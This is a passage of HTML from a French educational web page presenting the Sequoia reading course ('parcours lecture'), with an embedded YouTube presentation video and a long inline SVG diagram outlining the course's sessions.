				<div class="et_pb_video_box"><iframe loading="lazy" title="Présentation du parcours lecture de Sequoia" width="1080" height="608" src="https://www.youtube.com/embed/vd3iJzmyrsU?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
				
			</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Déroulement du Parcours</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_5  et_pb_text_align_center">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_code et_pb_code_6  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><svg width="375" height="805" viewBox="0 0 375 805" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="20.5898" y="1" width="341.92" height="215.333" rx="23" fill="white" stroke="white" stroke-width="2"/>
<rect x="-1.37903" y="0.410469" width="24.3371" height="24.9485" rx="12.1685" transform="matrix(-0.491365 0.870954 -0.887668 -0.460484 36.169 105.49)" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M14.432 108.427C14.0598 108.019 13.4273 107.99 13.0193 108.363C12.6113 108.735 12.5824 109.367 12.9547 109.775L14.432 108.427ZM16.8664 112.579L16.1277 113.253C16.4829 113.642 17.0791 113.689 17.4907 113.36L16.8664 112.579ZM25.6499 106.84C26.0814 106.495 26.1516 105.866 25.8069 105.434C25.4621 105.003 24.8328 104.933 24.4014 105.277L25.6499 106.84ZM12.9547 109.775L16.1277 113.253L17.6051 111.905L14.432 108.427L12.9547 109.775ZM17.4907 113.36L25.6499 106.84L24.4014 105.277L16.2421 111.797L17.4907 113.36Z" fill="white"/>
<path d="M52.9551 26.1309C52.9551 27.1361 52.5905 27.9199 51.8613 28.4824C51.1322 29.0449 50.1426 29.3262 48.8926 29.3262C47.5384 29.3262 46.4967 29.1517 45.7676 28.8027V27.5215C46.2363 27.7194 46.7467 27.8757 47.2988 27.9902C47.8509 28.1048 48.3978 28.1621 48.9395 28.1621C49.8249 28.1621 50.4915 27.9954 50.9395 27.6621C51.3874 27.3236 51.6113 26.8548 51.6113 26.2559C51.6113 25.86 51.5306 25.5371 51.3691 25.2871C51.2129 25.0319 50.9473 24.7975 50.5723 24.584C50.2025 24.3704 49.6374 24.1283 48.877 23.8574C47.8145 23.4772 47.054 23.0267 46.5957 22.5059C46.1426 21.985 45.916 21.3053 45.916 20.4668C45.916 19.5866 46.2467 18.8861 46.9082 18.3652C47.5697 17.8444 48.4447 17.584 49.5332 17.584C50.6686 17.584 51.7129 17.7923 52.666 18.209L52.252 19.3652C51.3092 18.9694 50.3926 18.7715 49.502 18.7715C48.7988 18.7715 48.2493 18.9225 47.8535 19.2246C47.4577 19.5267 47.2598 19.946 47.2598 20.4824C47.2598 20.8783 47.3327 21.2038 47.4785 21.459C47.6243 21.709 47.8691 21.9408 48.2129 22.1543C48.5618 22.3626 49.0931 22.5944 49.8066 22.8496C51.0046 23.2767 51.8275 23.735 52.2754 24.2246C52.7285 24.7142 52.9551 25.3496 52.9551 26.1309ZM59.3529 29.3262C58.0873 29.3262 57.0873 28.9408 56.3529 28.1699C55.6237 27.3991 55.2591 26.3288 55.2591 24.959C55.2591 23.5788 55.5977 22.4824 56.2748 21.6699C56.9571 20.8574 57.8711 20.4512 59.017 20.4512C60.0899 20.4512 60.9388 20.8053 61.5638 21.5137C62.1888 22.2168 62.5013 23.1465 62.5013 24.3027V25.123H56.6029C56.6289 26.1283 56.8815 26.8913 57.3607 27.4121C57.8451 27.9329 58.5248 28.1934 59.3998 28.1934C60.3216 28.1934 61.2331 28.0007 62.1341 27.6152V28.7715C61.6758 28.9694 61.2409 29.11 60.8295 29.1934C60.4232 29.2819 59.931 29.3262 59.3529 29.3262ZM59.0013 21.5371C58.3138 21.5371 57.7643 21.7611 57.3529 22.209C56.9466 22.6569 56.7071 23.2767 56.6341 24.0684H61.1107C61.1107 23.2507 60.9284 22.6257 60.5638 22.1934C60.1992 21.7559 59.6784 21.5371 59.0013 21.5371ZM58.0404 19.2793C58.2904 18.9564 58.5586 18.5658 58.8451 18.1074C59.1367 17.6491 59.3659 17.2507 59.5326 16.9121H61.1107V17.0762C60.8815 17.4147 60.5404 17.8314 60.0873 18.3262C59.6341 18.821 59.2409 19.2038 58.9076 19.4746H58.0404V19.2793ZM70.6257 29.1699L70.3679 27.9512H70.3054C69.8783 28.4876 69.4512 28.8522 69.0241 29.0449C68.6023 29.2324 68.0736 29.3262 67.4382 29.3262C66.5892 29.3262 65.9226 29.1074 65.4382 28.6699C64.959 28.2324 64.7195 27.61 64.7195 26.8027C64.7195 25.0736 66.1023 24.1673 68.8679 24.084L70.321 24.0371V23.5059C70.321 22.834 70.1752 22.3392 69.8835 22.0215C69.5971 21.6986 69.1361 21.5371 68.5007 21.5371C67.7872 21.5371 66.9799 21.7559 66.0788 22.1934L65.6804 21.2012C66.1023 20.972 66.5632 20.7923 67.0632 20.6621C67.5684 20.5319 68.0736 20.4668 68.5788 20.4668C69.5997 20.4668 70.3549 20.6934 70.8445 21.1465C71.3392 21.5996 71.5866 22.3262 71.5866 23.3262V29.1699H70.6257ZM67.696 28.2559C68.5033 28.2559 69.1361 28.0345 69.5945 27.5918C70.058 27.1491 70.2898 26.5293 70.2898 25.7324V24.959L68.9929 25.0137C67.9616 25.0501 67.2168 25.2116 66.7585 25.498C66.3054 25.7793 66.0788 26.2194 66.0788 26.8184C66.0788 27.2871 66.2195 27.6439 66.5007 27.8887C66.7872 28.1335 67.1856 28.2559 67.696 28.2559ZM80.7657 29.1699V23.6309C80.7657 22.9329 80.6068 22.4121 80.2891 22.0684C79.9714 21.7246 79.474 21.5527 78.797 21.5527C77.9011 21.5527 77.2449 21.7949 76.8282 22.2793C76.4115 22.7637 76.2032 23.5632 76.2032 24.6777V29.1699H74.9063V20.6074H75.961L76.172 21.7793H76.2345C76.5001 21.3574 76.8725 21.0319 77.3516 20.8027C77.8308 20.5684 78.3647 20.4512 78.9532 20.4512C79.9845 20.4512 80.7605 20.7012 81.2813 21.2012C81.8022 21.696 82.0626 22.4902 82.0626 23.584V29.1699H80.7657ZM88.7963 29.3262C87.5567 29.3262 86.5958 28.946 85.9135 28.1855C85.2364 27.4199 84.8979 26.3392 84.8979 24.9434C84.8979 23.5111 85.2416 22.4043 85.9291 21.623C86.6219 20.8418 87.6062 20.4512 88.8823 20.4512C89.2937 20.4512 89.7052 20.4954 90.1166 20.584C90.5281 20.6725 90.851 20.7767 91.0854 20.8965L90.687 21.998C90.4005 21.8835 90.088 21.7897 89.7495 21.7168C89.4109 21.6387 89.1114 21.5996 88.851 21.5996C87.1114 21.5996 86.2416 22.709 86.2416 24.9277C86.2416 25.9798 86.4526 26.7871 86.8745 27.3496C87.3015 27.9121 87.9317 28.1934 88.7651 28.1934C89.4786 28.1934 90.2104 28.0397 90.9604 27.7324V28.8809C90.3875 29.1777 89.6661 29.3262 88.7963 29.3262ZM97.2566 29.3262C95.991 29.3262 94.991 28.9408 94.2566 28.1699C93.5275 27.3991 93.1629 26.3288 93.1629 24.959C93.1629 23.5788 93.5014 22.4824 94.1785 21.6699C94.8608 20.8574 95.7749 20.4512 96.9207 20.4512C97.9936 20.4512 98.8426 20.8053 99.4676 21.5137C100.093 22.2168 100.405 23.1465 100.405 24.3027V25.123H94.5066C94.5327 26.1283 94.7853 26.8913 95.2645 27.4121C95.7488 27.9329 96.4285 28.1934 97.3035 28.1934C98.2254 28.1934 99.1368 28.0007 100.038 27.6152V28.7715C99.5796 28.9694 99.1447 29.11 98.7332 29.1934C98.327 29.2819 97.8348 29.3262 97.2566 29.3262ZM96.9051 21.5371C96.2176 21.5371 95.6681 21.7611 95.2566 22.209C94.8504 22.6569 94.6108 23.2767 94.5379 24.0684H99.0145C99.0145 23.2507 98.8322 22.6257 98.4676 22.1934C98.103 21.7559 97.5822 21.5371 96.9051 21.5371ZM112.271 29.1699H111.005V21.0293C111.005 20.3522 111.026 19.7116 111.068 19.1074C110.959 19.2168 110.836 19.3314 110.701 19.4512C110.565 19.571 109.945 20.0788 108.841 20.9746L108.154 20.084L111.177 17.748H112.271V29.1699Z" fill="#97979F"/>
<path d="M45.502 69.6543V68.0996H49.5332V69.6543H45.502ZM60.3523 61.748C61.8262 61.748 62.9017 62.0501 63.5788 62.6543C64.2559 63.2585 64.5945 64.1048 64.5945 65.1934C64.5945 65.6882 64.5163 66.1595 64.3601 66.6074C64.209 67.0501 63.959 67.4434 63.6101 67.7871C63.2611 68.1257 62.8002 68.3939 62.2273 68.5918C61.6596 68.7897 60.959 68.8887 60.1257 68.8887H58.907V73.1699H57.032V61.748H60.3523ZM60.2273 63.3027H58.907V67.3262H59.9304C60.5189 67.3262 61.0189 67.2585 61.4304 67.123C61.8418 66.9824 62.1543 66.7611 62.3679 66.459C62.5814 66.1569 62.6882 65.7585 62.6882 65.2637C62.6882 64.6022 62.4877 64.11 62.0866 63.7871C61.6908 63.4642 61.071 63.3027 60.2273 63.3027ZM70.7188 64.3574C71.8126 64.3574 72.6381 64.5996 73.1954 65.084C73.7579 65.5684 74.0391 66.3236 74.0391 67.3496V73.1699H72.7345L72.3829 71.9434H72.3204C72.0756 72.2559 71.823 72.5137 71.5626 72.7168C71.3022 72.9199 71.0001 73.071 70.6563 73.1699C70.3178 73.2741 69.9037 73.3262 69.4141 73.3262C68.8985 73.3262 68.4376 73.2324 68.0313 73.0449C67.6251 72.8522 67.3048 72.5605 67.0704 72.1699C66.836 71.7793 66.7188 71.2845 66.7188 70.6855C66.7188 69.7949 67.0496 69.1257 67.711 68.6777C68.3777 68.2298 69.3829 67.9824 70.7266 67.9355L72.2266 67.8809V67.4277C72.2266 66.8288 72.086 66.4017 71.8048 66.1465C71.5287 65.8913 71.1381 65.7637 70.6329 65.7637C70.2006 65.7637 69.7813 65.8262 69.3751 65.9512C68.9688 66.0762 68.573 66.2298 68.1876 66.4121L67.5938 65.1152C68.0157 64.8913 68.4949 64.709 69.0313 64.5684C69.573 64.4277 70.1355 64.3574 70.7188 64.3574ZM72.2188 69.0371L71.1016 69.0762C70.185 69.1074 69.5417 69.2637 69.172 69.5449C68.8022 69.8262 68.6173 70.2116 68.6173 70.7012C68.6173 71.1283 68.7449 71.4408 69.0001 71.6387C69.2553 71.8314 69.5912 71.9277 70.0079 71.9277C70.6433 71.9277 71.1693 71.748 71.586 71.3887C72.0079 71.0241 72.2188 70.4902 72.2188 69.7871V69.0371ZM81.6323 64.3574C81.7781 64.3574 81.937 64.3652 82.1088 64.3809C82.2807 64.3965 82.4291 64.4173 82.5541 64.4434L82.3823 66.1621C82.2729 66.1309 82.1375 66.1074 81.976 66.0918C81.8198 66.0762 81.6791 66.0684 81.5541 66.0684C81.226 66.0684 80.9135 66.123 80.6166 66.2324C80.3198 66.3366 80.0567 66.498 79.8276 66.7168C79.5984 66.9303 79.4187 67.1986 79.2885 67.5215C79.1583 67.8444 79.0932 68.2194 79.0932 68.6465V73.1699H77.2495V64.5215H78.687L78.937 66.0449H79.0229C79.1948 65.7376 79.4083 65.4564 79.6635 65.2012C79.9187 64.946 80.2104 64.7428 80.5385 64.5918C80.8718 64.4355 81.2364 64.3574 81.6323 64.3574ZM88.0145 71.8418C88.254 71.8418 88.491 71.821 88.7254 71.7793C88.9598 71.7324 89.1733 71.6777 89.366 71.6152V73.0059C89.1629 73.0944 88.8999 73.1699 88.577 73.2324C88.254 73.2949 87.9181 73.3262 87.5691 73.3262C87.0796 73.3262 86.6395 73.2454 86.2488 73.084C85.8582 72.9173 85.5483 72.6335 85.3191 72.2324C85.09 71.8314 84.9754 71.2767 84.9754 70.5684V65.9199H83.7957V65.0996L85.0613 64.4512L85.6629 62.5996H86.8191V64.5215H89.2957V65.9199H86.8191V70.5449C86.8191 70.9824 86.9285 71.3079 87.1473 71.5215C87.366 71.735 87.6551 71.8418 88.0145 71.8418ZM93.5998 64.5215V73.1699H91.7638V64.5215H93.5998ZM92.6935 61.209C92.9748 61.209 93.217 61.2845 93.4201 61.4355C93.6284 61.5866 93.7326 61.847 93.7326 62.2168C93.7326 62.5814 93.6284 62.8418 93.4201 62.998C93.217 63.1491 92.9748 63.2246 92.6935 63.2246C92.4018 63.2246 92.1545 63.1491 91.9513 62.998C91.7534 62.8418 91.6545 62.5814 91.6545 62.2168C91.6545 61.847 91.7534 61.5866 91.9513 61.4355C92.1545 61.2845 92.4018 61.209 92.6935 61.209ZM100.318 64.3574C101.089 64.3574 101.75 64.5163 102.302 64.834C102.854 65.1517 103.279 65.6022 103.576 66.1855C103.873 66.7689 104.021 67.4668 104.021 68.2793V69.2637H98.2476C98.2684 70.1022 98.4924 70.748 98.9195 71.2012C99.3517 71.6543 99.9559 71.8809 100.732 71.8809C101.284 71.8809 101.779 71.8288 102.216 71.7246C102.659 71.6152 103.115 71.4564 103.584 71.248V72.7402C103.151 72.9434 102.711 73.0918 102.263 73.1855C101.815 73.2793 101.279 73.3262 100.654 73.3262C99.8049 73.3262 99.0575 73.1621 98.4116 72.834C97.771 72.5007 97.2684 72.0059 96.9038 71.3496C96.5445 70.6934 96.3648 69.8783 96.3648 68.9043C96.3648 67.9355 96.5288 67.1126 96.857 66.4355C97.1851 65.7585 97.646 65.2428 98.2398 64.8887C98.8335 64.5345 99.5262 64.3574 100.318 64.3574ZM100.318 65.7402C99.7398 65.7402 99.271 65.9277 98.9116 66.3027C98.5575 66.6777 98.3491 67.2272 98.2866 67.9512H102.224C102.219 67.5189 102.146 67.1361 102.005 66.8027C101.87 66.4694 101.662 66.209 101.38 66.0215C101.104 65.834 100.75 65.7402 100.318 65.7402ZM118.793 73.1699L117.676 69.998H113.309L112.192 73.1699H110.215L114.465 61.7012H116.543L120.785 73.1699H118.793ZM117.192 68.3887L116.106 65.2637C116.064 65.1283 116.004 64.9382 115.926 64.6934C115.848 64.4434 115.77 64.1908 115.692 63.9355C115.614 63.6751 115.548 63.4564 115.496 63.2793C115.444 63.4928 115.379 63.7324 115.301 63.998C115.228 64.2585 115.155 64.5033 115.082 64.7324C115.015 64.9616 114.962 65.1387 114.926 65.2637L113.832 68.3887H117.192ZM130.448 73.3262C129.417 73.3262 128.589 72.9512 127.964 72.2012C127.344 71.446 127.034 70.334 127.034 68.8652C127.034 67.3809 127.349 66.2585 127.979 65.498C128.615 64.7376 129.451 64.3574 130.487 64.3574C130.925 64.3574 131.308 64.4173 131.636 64.5371C131.964 64.6517 132.245 64.8079 132.479 65.0059C132.719 65.2038 132.922 65.4251 133.089 65.6699H133.175C133.149 65.5085 133.117 65.2767 133.081 64.9746C133.05 64.6673 133.034 64.3835 133.034 64.123V61.0137H134.878V73.1699H133.44L133.112 71.9902H133.034C132.878 72.2402 132.68 72.4668 132.44 72.6699C132.206 72.8678 131.925 73.0267 131.597 73.1465C131.274 73.2663 130.891 73.3262 130.448 73.3262ZM130.964 71.834C131.75 71.834 132.305 71.6074 132.628 71.1543C132.951 70.7012 133.117 70.0215 133.128 69.1152V68.873C133.128 67.9043 132.972 67.1621 132.659 66.6465C132.347 66.1257 131.776 65.8652 130.948 65.8652C130.287 65.8652 129.782 66.1335 129.433 66.6699C129.089 67.2012 128.917 67.9434 128.917 68.8965C128.917 69.8496 129.089 70.5788 129.433 71.084C129.782 71.584 130.292 71.834 130.964 71.834ZM141.596 64.3574C142.367 64.3574 143.028 64.5163 143.58 64.834C144.132 65.1517 144.557 65.6022 144.854 66.1855C145.151 66.7689 145.299 67.4668 145.299 68.2793V69.2637H139.526C139.547 70.1022 139.77 70.748 140.198 71.2012C140.63 71.6543 141.234 71.8809 142.01 71.8809C142.562 71.8809 143.057 71.8288 143.494 71.7246C143.937 71.6152 144.393 71.4564 144.862 71.248V72.7402C144.429 72.9434 143.989 73.0918 143.541 73.1855C143.093 73.2793 142.557 73.3262 141.932 73.3262C141.083 73.3262 140.336 73.1621 139.69 72.834C139.049 72.5007 138.547 72.0059 138.182 71.3496C137.823 70.6934 137.643 69.8783 137.643 68.9043C137.643 67.9355 137.807 67.1126 138.135 66.4355C138.463 65.7585 138.924 65.2428 139.518 64.8887C140.112 64.5345 140.804 64.3574 141.596 64.3574ZM141.596 65.7402C141.018 65.7402 140.549 65.9277 140.19 66.3027C139.836 66.6777 139.627 67.2272 139.565 67.9512H143.502C143.497 67.5189 143.424 67.1361 143.284 66.8027C143.148 66.4694 142.94 66.209 142.659 66.0215C142.382 65.834 142.028 65.7402 141.596 65.7402ZM154.649 73.1699H152.806V61.0137H154.649V73.1699ZM159.383 61.748L159.5 61.9199C159.407 62.3001 159.284 62.7064 159.133 63.1387C158.987 63.571 158.829 64.0033 158.657 64.4355C158.485 64.8678 158.31 65.2767 158.133 65.6621H156.805C156.878 65.3548 156.954 65.0319 157.032 64.6934C157.11 64.3496 157.185 64.0059 157.258 63.6621C157.331 63.3132 157.396 62.9772 157.454 62.6543C157.511 62.3262 157.56 62.0241 157.602 61.748H159.383ZM163.484 64.5215V73.1699H161.648V64.5215H163.484ZM162.578 61.209C162.859 61.209 163.101 61.2845 163.304 61.4355C163.513 61.5866 163.617 61.847 163.617 62.2168C163.617 62.5814 163.513 62.8418 163.304 62.998C163.101 63.1491 162.859 63.2246 162.578 63.2246C162.286 63.2246 162.039 63.1491 161.836 62.998C161.638 62.8418 161.539 62.5814 161.539 62.2168C161.539 61.847 161.638 61.5866 161.836 61.4355C162.039 61.2845 162.286 61.209 162.578 61.209ZM176.53 64.3574C177.499 64.3574 178.228 64.6074 178.718 65.1074C179.213 65.6074 179.46 66.4095 179.46 67.5137V73.1699H177.624V67.8418C177.624 67.1855 177.497 66.6908 177.241 66.3574C176.986 66.0241 176.598 65.8574 176.077 65.8574C175.348 65.8574 174.822 66.0918 174.499 66.5605C174.181 67.0241 174.023 67.6986 174.023 68.584V73.1699H172.187V67.8418C172.187 67.4043 172.129 67.0397 172.015 66.748C171.905 66.4512 171.736 66.2298 171.507 66.084C171.278 65.9329 170.989 65.8574 170.64 65.8574C170.135 65.8574 169.731 65.972 169.429 66.2012C169.132 66.4303 168.918 66.7689 168.788 67.2168C168.658 67.6595 168.593 68.2038 168.593 68.8496V73.1699H166.757V64.5215H168.187L168.444 65.6855H168.546C168.723 65.3835 168.942 65.1361 169.202 64.9434C169.468 64.7454 169.762 64.5996 170.085 64.5059C170.408 64.4069 170.744 64.3574 171.093 64.3574C171.739 64.3574 172.283 64.472 172.726 64.7012C173.168 64.9251 173.499 65.2689 173.718 65.7324H173.859C174.129 65.2637 174.507 64.9173 174.991 64.6934C175.476 64.4694 175.989 64.3574 176.53 64.3574ZM186.053 64.3574C187.147 64.3574 187.972 64.5996 188.53 65.084C189.092 65.5684 189.374 66.3236 189.374 67.3496V73.1699H188.069L187.717 71.9434H187.655C187.41 72.2559 187.157 72.5137 186.897 72.7168C186.637 72.9199 186.334 73.071 185.991 73.1699C185.652 73.2741 185.238 73.3262 184.749 73.3262C184.233 73.3262 183.772 73.2324 183.366 73.0449C182.959 72.8522 182.639 72.5605 182.405 72.1699C182.17 71.7793 182.053 71.2845 182.053 70.6855C182.053 69.7949 182.384 69.1257 183.045 68.6777C183.712 68.2298 184.717 67.9824 186.061 67.9355L187.561 67.8809V67.4277C187.561 66.8288 187.42 66.4017 187.139 66.1465C186.863 65.8913 186.472 65.7637 185.967 65.7637C185.535 65.7637 185.116 65.8262 184.709 65.9512C184.303 66.0762 183.907 66.2298 183.522 66.4121L182.928 65.1152C183.35 64.8913 183.829 64.709 184.366 64.5684C184.907 64.4277 185.47 64.3574 186.053 64.3574ZM187.553 69.0371L186.436 69.0762C185.519 69.1074 184.876 69.2637 184.506 69.5449C184.137 69.8262 183.952 70.2116 183.952 70.7012C183.952 71.1283 184.079 71.4408 184.334 71.6387C184.59 71.8314 184.926 71.9277 185.342 71.9277C185.978 71.9277 186.504 71.748 186.92 71.3887C187.342 71.0241 187.553 70.4902 187.553 69.7871V69.0371ZM195.053 77.0137C193.881 77.0137 192.982 76.8027 192.357 76.3809C191.732 75.959 191.42 75.3678 191.42 74.6074C191.42 74.0762 191.586 73.6257 191.92 73.2559C192.253 72.8913 192.73 72.6387 193.349 72.498C193.115 72.3939 192.912 72.2324 192.74 72.0137C192.573 71.7897 192.49 71.5423 192.49 71.2715C192.49 70.9486 192.581 70.6725 192.764 70.4434C192.946 70.2142 193.219 69.9928 193.584 69.7793C193.131 69.5866 192.766 69.2741 192.49 68.8418C192.219 68.4043 192.084 67.8913 192.084 67.3027C192.084 66.6777 192.217 66.1465 192.482 65.709C192.748 65.2663 193.136 64.9303 193.646 64.7012C194.157 64.4668 194.774 64.3496 195.498 64.3496C195.654 64.3496 195.823 64.36 196.006 64.3809C196.193 64.3965 196.365 64.4173 196.521 64.4434C196.683 64.4642 196.805 64.4876 196.889 64.5137H199.881V65.5371L198.412 65.8105C198.553 66.0085 198.665 66.235 198.748 66.4902C198.831 66.7402 198.873 67.0137 198.873 67.3105C198.873 68.2064 198.563 68.9121 197.943 69.4277C197.329 69.9382 196.48 70.1934 195.396 70.1934C195.136 70.1829 194.883 70.1621 194.639 70.1309C194.451 70.2454 194.308 70.373 194.209 70.5137C194.11 70.6491 194.06 70.8027 194.06 70.9746C194.06 71.1152 194.11 71.2298 194.209 71.3184C194.308 71.4017 194.454 71.4642 194.646 71.5059C194.844 71.5475 195.084 71.5684 195.365 71.5684H196.857C197.805 71.5684 198.529 71.7689 199.029 72.1699C199.529 72.571 199.779 73.1595 199.779 73.9355C199.779 74.9199 199.373 75.6777 198.56 76.209C197.748 76.7454 196.579 77.0137 195.053 77.0137ZM195.123 75.7246C195.764 75.7246 196.303 75.6621 196.74 75.5371C197.178 75.4121 197.508 75.2324 197.732 74.998C197.956 74.7689 198.068 74.4954 198.068 74.1777C198.068 73.8965 197.998 73.6803 197.857 73.5293C197.717 73.3783 197.506 73.2741 197.224 73.2168C196.943 73.1595 196.594 73.1309 196.178 73.1309H194.818C194.48 73.1309 194.18 73.1829 193.92 73.2871C193.659 73.3965 193.456 73.5527 193.31 73.7559C193.17 73.959 193.099 74.2038 193.099 74.4902C193.099 74.8861 193.274 75.1908 193.623 75.4043C193.977 75.6178 194.477 75.7246 195.123 75.7246ZM195.482 68.9902C196.019 68.9902 196.417 68.8444 196.678 68.5527C196.938 68.2559 197.068 67.8392 197.068 67.3027C197.068 66.7194 196.933 66.2819 196.662 65.9902C196.396 65.6986 196 65.5527 195.474 65.5527C194.959 65.5527 194.566 65.7012 194.295 65.998C194.029 66.2949 193.896 66.735 193.896 67.3184C193.896 67.8444 194.029 68.2559 194.295 68.5527C194.566 68.8444 194.961 68.9902 195.482 68.9902ZM205.544 64.3574C206.315 64.3574 206.976 64.5163 207.529 64.834C208.081 65.1517 208.505 65.6022 208.802 66.1855C209.099 66.7689 209.247 67.4668 209.247 68.2793V69.2637H203.474C203.495 70.1022 203.719 70.748 204.146 71.2012C204.578 71.6543 205.182 71.8809 205.958 71.8809C206.51 71.8809 207.005 71.8288 207.443 71.7246C207.885 71.6152 208.341 71.4564 208.81 71.248V72.7402C208.377 72.9434 207.937 73.0918 207.489 73.1855C207.042 73.2793 206.505 73.3262 205.88 73.3262C205.031 73.3262 204.284 73.1621 203.638 72.834C202.997 72.5007 202.495 72.0059 202.13 71.3496C201.771 70.6934 201.591 69.8783 201.591 68.9043C201.591 67.9355 201.755 67.1126 202.083 66.4355C202.411 65.7585 202.872 65.2428 203.466 64.8887C204.06 64.5345 204.752 64.3574 205.544 64.3574ZM205.544 65.7402C204.966 65.7402 204.497 65.9277 204.138 66.3027C203.784 66.6777 203.575 67.2272 203.513 67.9512H207.45C207.445 67.5189 207.372 67.1361 207.232 66.8027C207.096 66.4694 206.888 66.209 206.607 66.0215C206.331 65.834 205.976 65.7402 205.544 65.7402ZM219.66 73.3262C218.629 73.3262 217.801 72.9512 217.176 72.2012C216.556 71.446 216.246 70.334 216.246 68.8652C216.246 67.3809 216.561 66.2585 217.191 65.498C217.827 64.7376 218.663 64.3574 219.699 64.3574C220.137 64.3574 220.519 64.4173 220.848 64.5371C221.176 64.6517 221.457 64.8079 221.691 65.0059C221.931 65.2038 222.134 65.4251 222.301 65.6699H222.387C222.361 65.5085 222.329 65.2767 222.293 64.9746C222.262 64.6673 222.246 64.3835 222.246 64.123V61.0137H224.09V73.1699H222.652L222.324 71.9902H222.246C222.09 72.2402 221.892 72.4668 221.652 72.6699C221.418 72.8678 221.137 73.0267 220.809 73.1465C220.486 73.2663 220.103 73.3262 219.66 73.3262ZM220.176 71.834C220.962 71.834 221.517 71.6074 221.84 71.1543C222.163 70.7012 222.329 70.0215 222.34 69.1152V68.873C222.34 67.9043 222.184 67.1621 221.871 66.6465C221.559 66.1257 220.988 65.8652 220.16 65.8652C219.499 65.8652 218.993 66.1335 218.644 66.6699C218.301 67.2012 218.129 67.9434 218.129 68.8965C218.129 69.8496 218.301 70.5788 218.644 71.084C218.993 71.584 219.504 71.834 220.176 71.834ZM230.808 64.3574C231.579 64.3574 232.24 64.5163 232.792 64.834C233.344 65.1517 233.769 65.6022 234.066 66.1855C234.363 66.7689 234.511 67.4668 234.511 68.2793V69.2637H228.738C228.758 70.1022 228.982 70.748 229.409 71.2012C229.842 71.6543 230.446 71.8809 231.222 71.8809C231.774 71.8809 232.269 71.8288 232.706 71.7246C233.149 71.6152 233.605 71.4564 234.074 71.248V72.7402C233.641 72.9434 233.201 73.0918 232.753 73.1855C232.305 73.2793 231.769 73.3262 231.144 73.3262C230.295 73.3262 229.547 73.1621 228.902 72.834C228.261 72.5007 227.758 72.0059 227.394 71.3496C227.034 70.6934 226.855 69.8783 226.855 68.9043C226.855 67.9355 227.019 67.1126 227.347 66.4355C227.675 65.7585 228.136 65.2428 228.73 64.8887C229.324 64.5345 230.016 64.3574 230.808 64.3574ZM230.808 65.7402C230.23 65.7402 229.761 65.9277 229.402 66.3027C229.047 66.6777 228.839 67.2272 228.777 67.9512H232.714C232.709 67.5189 232.636 67.1361 232.495 66.8027C232.36 66.4694 232.152 66.209 231.87 66.0215C231.594 65.834 231.24 65.7402 230.808 65.7402ZM243.034 70.7012C243.034 71.2689 242.896 71.748 242.62 72.1387C242.344 72.5293 241.94 72.8262 241.409 73.0293C240.883 73.2272 240.237 73.3262 239.471 73.3262C238.867 73.3262 238.346 73.2819 237.909 73.1934C237.477 73.11 237.068 72.9798 236.682 72.8027V71.2168C237.094 71.4095 237.555 71.5762 238.065 71.7168C238.581 71.8574 239.068 71.9277 239.526 71.9277C240.13 71.9277 240.565 71.834 240.831 71.6465C241.096 71.4538 241.229 71.1986 241.229 70.8809C241.229 70.6934 241.174 70.5267 241.065 70.3809C240.961 70.2298 240.763 70.0762 240.471 69.9199C240.185 69.7585 239.763 69.5658 239.206 69.3418C238.659 69.123 238.198 68.9043 237.823 68.6855C237.448 68.4668 237.164 68.2038 236.971 67.8965C236.779 67.584 236.682 67.1855 236.682 66.7012C236.682 65.9355 236.984 65.3548 237.589 64.959C238.198 64.5579 239.003 64.3574 240.003 64.3574C240.534 64.3574 241.034 64.4121 241.503 64.5215C241.977 64.6257 242.44 64.7793 242.893 64.9824L242.315 66.3652C241.924 66.1934 241.531 66.0527 241.135 65.9434C240.745 65.8288 240.346 65.7715 239.94 65.7715C239.466 65.7715 239.104 65.8444 238.854 65.9902C238.609 66.1361 238.487 66.3444 238.487 66.6152C238.487 66.8184 238.547 66.9902 238.667 67.1309C238.786 67.2715 238.992 67.4121 239.284 67.5527C239.581 67.6934 239.992 67.8678 240.518 68.0762C241.034 68.2741 241.479 68.4824 241.854 68.7012C242.234 68.9147 242.526 69.1777 242.729 69.4902C242.932 69.8027 243.034 70.2064 243.034 70.7012ZM254.892 64.3574C255.918 64.3574 256.741 64.7324 257.361 65.4824C257.986 66.2324 258.298 67.347 258.298 68.8262C258.298 69.8053 258.152 70.6309 257.861 71.3027C257.574 71.9694 257.171 72.4746 256.65 72.8184C256.134 73.1569 255.533 73.3262 254.845 73.3262C254.408 73.3262 254.027 73.2689 253.704 73.1543C253.382 73.0397 253.105 72.8913 252.876 72.709C252.647 72.5215 252.454 72.3184 252.298 72.0996H252.189C252.215 72.3079 252.238 72.5397 252.259 72.7949C252.285 73.0449 252.298 73.2741 252.298 73.4824V77.0059H250.454V64.5215H251.954L252.212 65.7168H252.298C252.46 65.472 252.655 65.2454 252.884 65.0371C253.119 64.8288 253.4 64.6647 253.728 64.5449C254.061 64.4199 254.449 64.3574 254.892 64.3574ZM254.4 65.8574C253.895 65.8574 253.488 65.959 253.181 66.1621C252.879 66.36 252.658 66.6595 252.517 67.0605C252.382 67.4616 252.309 67.9642 252.298 68.5684V68.8262C252.298 69.4668 252.363 70.0111 252.494 70.459C252.629 70.9017 252.85 71.2402 253.158 71.4746C253.47 71.7038 253.892 71.8184 254.423 71.8184C254.871 71.8184 255.241 71.696 255.533 71.4512C255.829 71.2064 256.051 70.8574 256.197 70.4043C256.342 69.9512 256.415 69.4173 256.415 68.8027C256.415 67.8704 256.249 67.1465 255.915 66.6309C255.587 66.1152 255.082 65.8574 254.4 65.8574ZM264.454 64.3574C265.548 64.3574 266.373 64.5996 266.93 65.084C267.493 65.5684 267.774 66.3236 267.774 67.3496V73.1699H266.469L266.118 71.9434H266.055C265.811 72.2559 265.558 72.5137 265.298 72.7168C265.037 72.9199 264.735 73.071 264.391 73.1699C264.053 73.2741 263.639 73.3262 263.149 73.3262C262.634 73.3262 262.173 73.2324 261.766 73.0449C261.36 72.8522 261.04 72.5605 260.805 72.1699C260.571 71.7793 260.454 71.2845 260.454 70.6855C260.454 69.7949 260.785 69.1257 261.446 68.6777C262.113 68.2298 263.118 67.9824 